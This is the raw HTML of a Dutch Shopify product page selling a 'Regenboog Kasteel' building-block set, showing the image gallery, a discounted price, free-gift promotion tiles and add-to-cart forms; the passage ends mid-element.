  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26682658193748__main-45314639200596"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26682658193748__main-45314639200596"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1946" alt="Regenboog Kasteel" srcset="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1946" alt="Regenboog Kasteel" srcset="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45314639200596">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/regenboog-kasteel"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Regenboog Kasteel | Bouwsteentjes
                </h1>
                <a href="/products/regenboog-kasteel" class="product__title">
                  <h2 class="h1">
                    Regenboog Kasteel | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €149,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €149,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €300,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">50</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42515815596247">
                  
<input type="hidden" name="product-id" value="7578169802967" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
            value="42515815596247"
          >Default Title - €149,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42515815596247"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      IN WINKELMANDJE
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7578169802967" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42515815596247"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&width=500"
                        alt="Regenboog Kasteel"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Regenboog Kasteel | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €149,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €149,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €300,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">50</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN WINKELMANDJE</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
